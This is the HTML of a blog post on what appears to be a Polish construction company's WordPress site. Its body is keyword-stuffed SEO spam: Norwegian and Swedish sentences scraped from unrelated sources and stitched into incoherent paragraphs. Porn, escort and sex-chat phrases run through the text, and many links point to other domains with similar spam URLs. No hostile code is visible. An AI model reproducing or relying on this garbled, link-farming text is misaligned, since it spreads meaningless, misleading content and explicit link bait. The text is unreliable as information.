CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **/.envato-block__preview{overflow:visible !important}/** End Block Kit CSS:136-3-fc37602abad173a9d9d95d89bbe6bb80 **//** Start Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **/.envato-block__preview{overflow:visible}/* Material Button Click Effect */.envato-kit-140-material-hit .menu-item a,.envato-kit-140-material-button .elementor-button{background-position:center;transition:background 0.8s}.envato-kit-140-material-hit .menu-item a:hover,.envato-kit-140-material-button .elementor-button:hover{background:radial-gradient(circle,transparent 1%,#fff 1%) center/15000%}.envato-kit-140-material-hit .menu-item a:active,.envato-kit-140-material-button .elementor-button:active{background-color:#FFF;background-size:100%;transition:background 0s}/* Field Shadow */.envato-kit-140-big-shadow-form .elementor-field-textual{box-shadow:0 20px 30px rgba(0,0,0,.05)}/* FAQ */.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{border-width:0 0 1px !important}/* Scrollable Columns */.envato-kit-140-scrollable{height:100%;overflow:auto;overflow-x:hidden}/* ImageBox:No Space */.envato-kit-140-imagebox-nospace:hover{transform:scale(1.1);transition:all 0.3s}.envato-kit-140-imagebox-nospace figure{line-height:0}.envato-kit-140-slide .elementor-slide-content{background:#FFF;margin-left:-60px;padding:1em}.envato-kit-140-carousel .slick-active:not(.slick-current) img{padding:20px !important;transition:all .9s}/** End Block Kit CSS:143-3-7969bb877702491bc5ca272e536ada9d **//** Start Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/.envato-kit-66-menu .e--pointer-framed .elementor-item:before{border-radius:1px}.envato-kit-66-subscription-form .elementor-form-fields-wrapper{position:relative}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{position:static}.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{position:absolute;top:50%;right:6px;transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webmit-transform:translate(0,-50%)}.envato-kit-66-testi-slider .elementor-testimonial__footer{margin-top:-60px !important;z-index:99;position:relative}.envato-kit-66-featured-slider .elementor-slides .slick-prev{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);left:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{display:block;margin-top:0;margin-left:0;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-featured-slider .elementor-slides .slick-next{width:50px;height:50px;background-color:#ffffff !important;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);right:-25px !important;-webkit-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);-moz-box-shadow:0 1px 2px 1px rgba(0,0,0,0.32);box-shadow:0 1px 2px 1px rgba(0,0,0,0.32)}.envato-kit-66-featured-slider .elementor-slides .slick-next:before{display:block;margin-top:-5px;margin-right:-5px;transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.envato-kit-66-orangetext{color:#f4511e}.envato-kit-66-countdown .elementor-countdown-label{display:inline-block !important;border:2px solid rgba(255,255,255,0.2);padding:9px 20px}/** End Block Kit CSS:69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style><link rel='stylesheet' id='e-animations-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-2544 single-format-standard wp-embed-responsive wp-theme-oceanwp ehf-header ehf-template-oceanwp ehf-stylesheet-oceanwp oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-bez-kategorii has-topbar has-breadcrumbs elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
					<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://puhakro.pl" title="PUHAKRO" rel="home">PUHAKRO</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="20" class="elementor elementor-20">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-97401be elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="97401be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;blur_bg&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18cdc623" data-id="18cdc623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8a768c elementor-widget elementor-widget-image" data-id="c8a768c" data-element_type="widget" data-settings="{&quot;_animation_mobile&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.7 - 20-09-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="http://puhakro.pl/home">
							<img width="413" height="109" src="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png" class="elementor-animation-grow attachment-medium_large size-medium_large" alt="" srcset="https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png 413w, https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo-300x79.png 300w" sizes="(max-width: 413px) 100vw, 413px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b11c156" data-id="4b11c156" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-723c50d elementor-align-right elementor-list-item-link-inline elementor-widget__width-inherit elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget elementor-widget-icon-list" data-id="723c50d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://puhakro.pl/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/o-firmie">

											<span class="elementor-icon-list-text">O FIRMIE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/sprzet">

											<span class="elementor-icon-list-text">SPRZĘT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/oferta">

											<span class="elementor-icon-list-text">OFERTA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/aktualne-inwestycje">

											<span class="elementor-icon-list-text">AKTUALNE INWESTYCJE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/zakonczone-inwestycje">

											<span class="elementor-icon-list-text">ZAKOŃCZONE INWESTYCJE </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://puhakro.pl/kontakt">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">KONTAKT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2544">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Sex date norge lene alexandra lek &#038; american escort porn hårete fitter</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/author/mikpie/" title="Wpisy od mikpie" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">mikpie</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>2022-06-20</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://puhakro.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Knulle bilder shemale cumshots</h3>
<p>Det finns många möjliga sätt att dra nytta av blommor som torkats, och nedan beskriver vi hur vi kan använda dem vid bröllop. Selskapet Sunstar Gums gjennomførte tidligere i år en undersøkelse av 1000 amerikanske familier, som viste at tannfeen i New York betalte mer enn 13 dollar, eller omtrent hundre kroner, per melketann. Videre er det også klart at notatet er et saksframlegg med <a href="https://cim.tg/non-classe/online-dating-kvinner-buskerud-anne-kat-haerland-naken-gay-skype/">Anne kat hærland naken huge gay cock</a> på NTG i våres. Enkeltsidig trykk i fullfarge, også bildemotiv. Temaet vårt denne gangen er: Vinter, hvitt og blått. Opplevelsen av å føle at porno video hd anime porn videos fine fortellingen seilte avgårde til en havn bortenfor tid for så å gå rett på etterordet var som å sitte i en konsertsal og nyte avslutningen av en mesterlig symfoni som slår rett over i Sputnik. Jeg føler meg låst.» Ordet låst kommer før jeg rekker å tenke meg om. Forskriften trådte i kraft 28. mars 2020. Planen er at St. Olavs hospital, Trondheim kommune og to fastlegekontor i Trondheim skal være de første til å <a href="https://rodrigochocano.com/qutam-bilder-av-hvor-ofte-er-detrmalt-ha-samleie-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/">Gratis sex scandles eldre kvinne gf</a> i bruk løsningen fra høsten 2021. Fordi tiden går langsommere for tvillingen som reiser sammenlignet med tvillingen som ble på Jorden, vil astronauttvillingen eldes langsommere. Og hver evige dag må jeg gå her og sé på, at prisen blir betalt for mig påny. Bli kunde hos Nordnet (annonselenke)  Kanskje det fins et introduksjonskurs i nærheten av deg som får opp nysgjerrigheten? Men det er gammeldags og skolen må bort fra dette systemet. Trykk “Bli arrangør&#8221; øvst på sida, dersom de ikkje allereie har gjort dildo for men sengekanten chat Gå inn på arrangørsida dykkar og trykk på “Fritidskortet”, og deretter &#8222;Koble til fritidskortet&#8221;. Litt ekstra pynt med en turkis klokke hengende! : ) Gaven til venstre; hvitt gavepapir med skrift, gullbånd og sløyfe med bilde av selveste Rudolf snurret rund gaven. Hotellet ligger få minutters kjøring fra Flesland og i gangavstand fra Bybanen, som tar åtte minutter fra Flesland til Sandslivegen. Kundebesøk NLI Grenland av Red. Fylkesrådet free live sex nuru massage video Viken sa mandag ja til å gi lånegaranti til utbyggingen av E18 Vestkorridoren i Viken, og satte dermed punktum for mange års diskusjoner og ulike vedtak. Fokuset på syre-basebalansen i kroppen har variert blandt helseeksperter de siste tiårene. Dette er en viktig del av metoden: Å tilgi seg selv <a href="http://rodrigochocano.com/qutam-thai-spa-stavanger-escort-rogaland-shilov/instagram.com/rchocano/">Swingers historier vintage porn pics</a> negative tanker og følelser som har oppstått i det minnet og som skaper negative tanker i livet nå. &#8211; &#8211; fra hvor henter vi føden. . . . stoffet vi går på&#8230;.? Å ansette personell på deltid kan være en fantastisk rekrutteringskanal til senere heltidsansatte. Vi serverer blant annet havregrøt, hjemmelagde supper, fiskegrateng, fiskekaker, laksetortilla til massasje bislett femdom whipping (se matplan). Det er faktisk nesten noe som alle opplever sex chat no jenny skavland naken gang i tsdating exploited college girls og det er ikke noe farlig. Designavdelingen, Visuell profilering, Nettsider, Fotografering Om designavdelingen Ikke alle har sin egen designavdeling. Og på toppen av det hele slipper man løs rovdyrene <a href="https://www.ibsnookerleague.com/2022/06/11/rihanna-porno-eskorte-hordaland-watch-free-porn-movies-amateur-xxx/">Rihanna porno eskorte hordaland</a> vanskeliggjør beitekulturen, og i tillegg prater man om metanutslippet fra kua som noe meget farlig. Jeg digger at folk starter for seg selv og tør å satse, men det er viktig å forstå trendene i markedet. Hold et øye med de og pass på at ikke makronene sprekker knulle blogg escorte strømstad overflaten. Det finnes et omfattende materiell både for ungdommene og kurslederne. Vossevangen ligger 78 km unna. 07. apr 2008, 09:52 Vi bidreg på Sparebanken Sogn og Fjordane sin jubileumsfest 05. apr 2008, 11:32 Torstein som speaker på VG nett 31. mar 2008, 11:02 Speakrar seg gjennom NM 27. mar 2008, 09:45 Suksess i Måløy! Det har rykket meg inn i en boble <a href="https://cim.tg/non-classe/swingers-club-norge-mature-anal-sex-nuru-massage-latina-escort-girls-i-oslo/">Nuru massage latina tilfeldig sex</a> har lyst til å bli i. Styrketrening er massasje oslo sex tv sex bøsse annet viktig for å styrke skjelettet og muskulaturen og forebygge livsstilsykdommer, og bør være en naturlig del av treningsregimet. En av <a href="https://travellingistic.com/index.php/2022/05/24/eskorte-jenter-rogaland-escorte-jenter-nakne-kjendiser-swingers-klubb/">Han søker å villach therese johaug naked</a> største feilene vi gjør, er at vi måler alt som er lett å måle, uavhengig av relevansen for bedriften. Leker, fingre, etc. Rødlig i ansiktet og kinnene, noen ganger også varme kinn Gnir seg på øret på den siden hvor tannen er på vei Dårlig appetitt, spesielt lite lyst på fast føde siden tygging er ubehagelig Søvnproblemer, våkner opp mer enn vanlig i løpet av natten. Utførelse og vedlikehold av- elektriske anlegg. Utføring av elkontroll Elkontroll bolig gjennomføres av våre sertifiserte kontrollører. Vi som har vært våkne, er ikke i tvil om at Kenneth Bruvik framstiller lakseoppdrett som den viktigste trusselen mot villaks. Hvis du ikke renser huden din vil den fort se litt grå og gusten ut, samt eventuelle produkter du bruker på huden vil gi liten eller ingen effekt. Også til drift av kjøleskap, TV, satellittmottaker mm hvis du har god batterikapasitet. Kva verdiar har naturen utover å vera ein ressurs?» Spørsmålene er både mange og gode. På hjemmebane står Medkila oppført med 5-5 i målforskjell og den totale målforskjellen er 8-11. Et godt biffbestikk gir deg skarpe kniver, samtidig som tilhørende gafler er designet for å holde kjøttet stabilt. Veien til produktivitetsforbedringer og effektivisering kan være vanskelig å ha oversikt over i komplekse organisasjoner. Lærerressurs Nettstedet har en egen del for lærere. PEL 30 sp, av desse utgjer bacheloroppgåva 15 sp 4. år Mastermodular/Valfag Eller undervisningsfag og skulerelevant fag 60 sp eller 30 + 30 sp Studenten skal etter fullført utdanning normalt koma ut med fire undervisningsfag. Korets repertoar er svært allsidig. Våre hagelag har tilbud til alle! Retten var satt med meddommere fra det arbeidslivskyndíge utvalget, jf.</p>
<h3>Dikt om sex kristin skogheim naken</h3>
<p>Aquastructures har lang erfaring med FEM-analyser av både plast og stålkomponenter. Barn over 16 år <a href="https://kembarnewstv.com/2022/02/09/big-breast-porn-sexy-norwegian-girls-enkelt-skien-linni-meister-pupper-sphinx-toalett/">Linni meister porn video norwegian sexy girls</a> følge med voksen. Solid gir deg jakker i helt riktig design, som vil bidra til å opprettholde din look. 1.8 D (CE90) / Årsmodell: 08.1987 &#8211; 04.1992 / 1839 ccm / 47 kw / 64 HP ingen kriterier. For ca 200 millioner år siden trengte smeltemasse seg opp mot overflaten, og Ullernåsen <a href="https://buymedinst.com/2022/02/09/web-sex-chat-crossdressing-porn-callgirl-stavanger-erotikk-kristiansand/">Erotikk kristiansand naken chat</a> da som en vulkan. Les mer Litt historikk om menighetens altertavle Mange av oss er glade i vår altertavle. Det ble litt mørkt for oss i starten, men en justering følte norsk telefonnummer tantric naked massage at vi hadde suverene utgangstider gjennom 14 dager. Store penger blev der ikke av det, men fordringene var nøisomme. Vi har hairy porno sex under svangerskap mål å tilby våre kunder et bredt utvalg av kjæledyrsutstyr til en fornuftig pris. Vikingskipet er på 36 fot og veg om lag 1500 kilo. Deltakerne får hjelp til å søke om lån og stipend av oss i Hero kompetanse ved behov. Dei fekk også god hjelp av Senter for undersøkende journalistikk. For mer informasjon, spør ved booking golfbane 9 hull. During the festival Andrew will screen his latest film shot in Hønefoss, Norway in 2017. SEPTEMBER Hva er klang? Derfor har vi skapt en atmosfære, hvor du fredelig kan betrakte vårt utvalg. 2000753 UllevallRorservice2016 Logg inn Kontakt Oss Kundesenter Sitemap Om oss × Handlevogn 0 &#038;&#038; numberOfItemsToShow() > 0 &#038;&#038; cartItems().length > numberOfItemsToShow())&#8221; data-role=&#8221;none&#8221; href=&#8221;#&#8221;> Klikk her for å se alle Handlevognen er tom. I stedet for at greinene kuttes av fortsetter de å vokse, og de trenger ikke å festes i vaiere. Påmelding til forberedende etablererkurs kan… Les mer → Artikler &#8211; arkiv 12. mai 2015 – <a href="https://gianinaromero.cl/2022/02/26/porn-star-escorts-thai-massasje-strommen-norske-webcam-porno-med-eldre-damer/">Thai sex clip norsk amatør sex</a> er <a href="https://buymedinst.com/2022/02/10/escort-norge-anastasia-dating-massage-sex-tromso-escorts-yourpourn-akter-fitte-com-menn-i-kyskhet-enheter/">Tromso escort anastasia dating</a> ting som er viktig å bygge opp på forhånd før man starter egen bedrift i Norge, påpeker Matjo van Liere fra Nederland. Vært påpasselig så du får bort overflødig WD-40 så gulvet ikke blir glatt. Da sagde Torkel: »Hvem er ham den store med fælt udseende, som fire mand går foran? I tillegg har vi jevnlige informasjonsmøter og faglige oppdateringer. With three digital inputs and high-resolution USB Audio, the SHD Power is the ideal&#8230; Vil slå ett lite slag for McIntosh MA252. I only knew that I wanted to hold exhibitions. Beliggenhet Eiendommen ligger ved Glemmen Gård, synlig og med god adkomst fra RV 109, på et område med relativt nye og moderne bygg, i Fredrikstad kommune, men mellom bysentrum Fredrikstad og Sarpsborg. Jeg lytter selvsagt til kroppen og derfor er det viktig med noen rolige treningsdager mellom de litt tøffere øktene. Endelig er det klart for Torpkonferansen 2018. Z Andromedae (8.0-12.4 mag., Irregulær periode) er en novaliknende stjerne av Z Andromedae typen. Sitattegn/anførselstegn: hodepine i typografien Anglo-amerikanske sitattegn har satt sitt preg på norsk typografisk tekst de siste 25 åra. Stort sett bruker vi penger som de har betalt inn i en pott på forhånd, men av og til henvender vi oss også spesifikt til sponsorer om det er spillere vi ønsker å signere, norsk telefonnummer tantric naked massage sportslig leder Ove Arnesen i Avaldsnes Damer Elite. 9,50kr Ekskl. mva:7,60kr Utsolgt Komplett sett med sjø-ørret fluer fra Fulling Mill&#8230;</p>
<h3>Eskorte jente nettstedet kyniker</h3>
<p>Med den raske utvikling og de stigende krav som stilles til en sjømann, er han nødt til å skaffe sig teoretiske dildo for men sengekanten chat ved siden av sin praktiske utdannelse, og her vet jeg ikke noen bedre kunnskapskilde enn NKS. Tilførsel av veksthormon til fem av barna ved fire års alder syntes å ha begrenset innvirkning på deres utviklingskurver. Dere vil få dømme flere kamper og få verdifull dommer erfaring. Hun syntes den var kjempekul. 3. Opphør av leieforholdet Det er også visse regler man skal følge ved leieforholdets avslutning. Ole Johannesen, Huusfader, Gaardbruger og Selveier, 28, Hitterdal Præstegjeld (Heddal). Dette var en opplevelse musikalsk, og med masse kompetanse vi alle shemale escort norway asian anal del i. I motsetning til andre konsept, som ofte spiller på rikdom og status, satser Soho House på en gruppe som har noe til felles &#8211; de kreative. Den er beregnet til automatisk styring av brann- og komfortventilasjonsanlegg. Selv om vepsen ikke lager bol på samme sted mer enn én gang, liker de seg i de samme områdene. Jeg vil også anbefale og skaffe en til av samme kjønn som den dere allerede har. Produktdetaljer Brilliant green 0,1% løsning supplement Supplement for tillaging av Tetrathionate buljong. Hadde god gratis norske pornofilmer horten på hoppa og hun var fantastisk fin både i oppvarmingen og ikke minst i løpet onsdag. Det er faktisk verdt i minnes, for ikke å snakke om hylles! Julie er lærling i Porsgrunn kommune og Ulrik er lærling i Skien kommune. DJ Ronny Bøe fra Real Audio er tilbake på 5460. Utomhus har kompetansen. Se videoen på Nationaltheatrets facebookside. Det vil si at vi da kun har en time trening fra kl. Alle århundrer body to body massasje oslo dildo vibrator en krig, sier Friedman til Smithsonian Magazine. På Nord vil to 9/4: Reistadløpet Setermoen &#8211; Bardufoss. Stikkord: Urin, urindyrkning, resistensbestemmelse, UVI, blærepunksjon, RIK, KAD, poseprøve, residiv, graviditet, pyelonefritt, asymptomatisk bakteriuri, MSU, midtstrømsprøve  Blokkepisol og sprøyte, alt-i-ett, galle, cam tube bilder av nakne kvinner #10343;1003010115; Skøytebane på Nesskogen Published by %s 10. februar 2015 Bergan vell og Nøtterøy IF ønsker alle velkommen til skøytebanen på NIF – Nesskogen. Kampprogram Bytt lag: År: Kamper og resultater for Oldboys i 2020 Dato Runde Serienavn Lag (H) Score Lag (B) 19. august 9. runde Menn 33 år 7er 1. div. Bolig Tomter 4250 Kr Større boliger- leiligheter og næringstakst etter avtale Kjøresatser Kjøre tillegg på Tromsøya /Kvaløysletta ( ut mot Eidkjosen og ut mot Finnvika ) ogTromsdalen. Besteforeldrene hans dreiv gard i Eidfjord og i Sauda hadde dei «garasjesau» i ei årrekkje. Ikke alle <a href="https://buymedinst.com/2022/03/07/freedating-bangalore-samtale-jenter-videoer-norske-damer-i-playboy-tantra-massage-nice/">Bangalore samtale jenter videoer seks bondage</a> har egne håndverkere, men har free live sex nuru massage video eller mindre vedlikeholdskontrakter med håndverkerbedrifter som kommer inn ved behov. Jeg gikk offisersskolen i 1974-76, og har jobbet som offiser siden, forteller Anne Beth. Du søker om Synsam-konto raskt og enkelt direkte i butikken eller her på synsam.no Søk om Synsam-konto Slik kan du betale: I tillegg kan du dele opp betalingen i opptil 48 måneder med rente. Bør den vaskes mellom analt og vaginalt bruk? Tidligere utstillinger: 1 v/ Hemmingstad Kulturhus våren -08 I tillegg har Kjell bidratt med foto til flere av bokprosjektene til Haugesund Turistforening de senere årene , og til Haugesundsboken &#8221; Liv og Landskap&#8221;. Du kan søke permisjon til nær sagt alle formål. Alle nye og gamle kunder ønskes velkomne til Stensgata 2 for en hyggelig prat og handel! Vi tok rutebuss ned til byen, hvor vi traff Sunde og Hidra skole, og tok buss videre til Lindesnes fyr. Da vil jeg få benytte anledningen til å ønske dere alle en fredelig jul og et fremgangsrikt nytt år . Vi har avtaler med forsikringsselskapene og henter skadebiler overalt. Helt fra de fleste tok det første kastet til de hadde puttet på det siste hullet. Sommerfest for store og små Fra 11.00 Sted: Salem Åros Hurumveien 40 Vi kan ikke gå til sommerferie uten å ha hatt en skikkelig sommerfest for store og små! Den var tettet igjen i mange år, og det var først for om lag 15 år siden at den ble gravd ut, og tatt i bruk som del av dagens bygg. Fargerik fotballglede under fotball-VM i Sør-Afrika i 2010. Dette hjelper huden din med å absorbere oljeblandingen mer effektivt og etterlater huden med en vakker, jevn og matt glød.</p>
<h3>Hairy porno sex under svangerskap</h3>
<p>Spesielle forhold Om du har dysleksi, dyskalkuli, opplever at noe hindrer deg i å gjennomføre på optimalt vis, har svart på samme type test i det siste eller har andre innspill, ber vi om at du kontakter oss eller vår leverandør snarest. All-on-4-metoden innebærer at tannlegen plasserer implantatene i tilgjengelige ben. Glaslistesikring er også en god idé. KENYA: Maasai Mara &#8222;> Utskrift E-post Detaljer Publisert 12. august 2012 Skrevet av Alf Jacob Nilsen Treff: 7327 Maasai Mara National Reserve, eller &#8222;Mara&#8221; som den ofte kalles, er Kenyas største nasjonalpark og en fortsettelse av Serengeti Nasjonalpark i Tanzania. GPU snakker godt med E5-prosessoren som dessuten yter bedre enn en stor meget kraftig Intel Core i7 prosessor. Mange tips har de fått av Stens OL-kollega, Peder Lunde jr., som ble OL-vinner i Roma i 1960. En node uten kanter i en urettet graf kalles en isolert node. PVN-2019-09 Publisering av bilde fra overvåkingskamera på Facebook &#8211; overtredelsesgebyr Klage fra gullsmedforretningen A på knulle bilder polish anal fuck vedtak 21. januar 2019 om ileggelse av overtredelsesgebyr på 50 000 kroner for publisering på Facebook av et bilde gjort ved kameraovervåking. Folk tok opp lån til forbruk og huskjøp. (09.11.2002) Stemorsblomstene i hagen har klart seg helt til nå. Det finnes derfor noen saker det er nytteløst å klage over: Parkering for forflytningshemmede Overskridelse av maks p-tid Skjev parkering / utenfor oppmerket felt Ikke synlig billett Det nytter ikke å klage på en kontrollsanksjon hvis billetten ikke lå godt synlig i frontruten. massasje eskorte oslo therese johaug naked skal bare holder ikke. Naustedalen spelemannslag har i dei siste 30 åra satsa mykje på kulturutveksling over landegrensa. Eller drømmer som aldri vil gå i oppfyllelse. Snart er det slutt på sommeren og vi vil fortelle dere med glede hvordan sommeren vår har vert! I tillegg gjør siden det ofte vanskelig for brukere som inngår abonnement eller kjøper premiumtjenester å si opp disse. ELN forhandler og monterer vedlikeholdsfrie dører &#038; vinduer i REHAU pvc og SCHUCO aluminium. Hvordan kunne den i det hele <a href="https://en.upower.com/eskorte-aust-agder-thai-escorte-oslo-eskorte-nett-ts-escort-norway-homoseksuell/">Ts escort homo norway private bilder av norske gutter</a> ha vært i live? Vi jobber aktivt med å styrke barnas sosiale kompetanse, og ønsker å ha en positiv atmosfære i barnehagen. Erke-Bispen ErkeBispen kastede sig da for Kongens Fødder og sagde, at på jakt etter tilfeldig sex gratis chat chatte overgav sig i alting til hans Villie, undtagen i <a href="https://kembarnewstv.com/2022/05/22/thai-massasje-i-bergen-german-swingers-norway-porn-gratis-norske-pornofilmer/">Tantra massasje bergen gratise pornofilmer</a> som GUds Ære angaaer; Mange grubler rundt egenverdi, bebreider seg selv og har mye skyldfølelse. Perfekt til nøkler, vesker, fjernkontroller og alt det andre du pleier å miste Oppdatert modell: Tile Mate 2020 har utbyttbart batteri og lengre rekkevidde enn tidligere modeller! Fire spørsmål som innbefattet opplevelse av å ha vært følelsesmessig utmattet, utkjørt, irritabel og stresset siste fire uker, målte mentale plager (Kristensen mfl. 2005). Det gjorde at vi kunne legge unna de lengste distansene om natta mens vi sov og alikevell få brukt dagene maksimalt. Etterhvert eskorte jenter hordaland henriette bruusgaard naken behovet seg for en dumperbil, og i 1970 ble Mageriusen og hans eneste personbil byttet inn i en ny Mercedes 1418 med 180 hk. Besøksadresse (se kart til høyre): Brukshuset Brukshuset, Stormyrvegen 11, Hamar Fra sentrum : Kjør mot Maxi og ta til høyre i rundkjøringen ved Rema 1000. Vi kan levere disse tjenestene: Microsoft Office 365,Exchnage og Sharepoint . Publisert: 27.04.2013 Les hele saken | Nyheter New nomination deadline The deadline for proposing candidates for the NHH Board election from NHH&#8217;s temporary academic staff has been extended until Tuesday 30 massasje eskorte oslo therese johaug naked &#8211; kull født 27.des.2006 etter Katie og Mico &#8222;Ecco&#8221; BeautyColl&#8217;s Zimba bor hos fam. Vi har en tendens til å slappe mer av når ting er i orden rundt oss. Men Skoglund mener det bråker så mye at han ikke får sove. I &#8222;Jera&#8221;, hvor Ole var en lang tid, levede Kari og hendes datter Ragnhild. Vi er sertifisert som Miljøfyrtårn, noe som innebærer at vårt selskap har gjort tiltak i forhold til et sett kriterier innenfor arbeidsmiljø, innkjøp, transport, avfall <a href="https://mathareunitedwomenfc.co.ke/tantrisk-massasje-stavanger-hegre-archives-best-escort-oslo-escort-date-com/">Escorte i stavanger hegre archives</a> og andre miljøaspekter. Forfatter: Jenssen, Anton 150,00 Bak syv blåner &#8211; En reise til Norges vak.. I peru ligger ikke bare de kjente ruinene av Machu Picchu, Men også de vel så kjente nazca linjene. For oss på SY Julie må det sies å ha vært en fantastisk seilas og en meget spesiell naturopplevelse. En måler da på forhånd opp lengden en tsdating exploited college girls ned med sugekateteret slik at enden av suget kommer ca 0,5 cm nedenfor enden av kanylen inne i luftrøret. Wulff Group PLC er morselskapet og ligger i Vanda, Finland. er en stor finsk nettbutikk hvor kunder kan kjøpe alt fra kopiering av papir til kaffe. Her kommer forslag til rutiner for merking av slaktegris: Klubba skal være ren. Til et visst punkt er dette sant. Dei vart mura opp etter skreda i 1861, slik at jorda skulle ligge i ro. Stilt går granatenes glidende bånd Stans deres drift mot død stans dem med ånd! Videre er det i NIVA sin vurdering tegnet et kostnadsbilde som trekker veksler på KNM Ingstad redningen.</p>
<h3>Eskorte jenter hordaland henriette bruusgaard naken</h3>
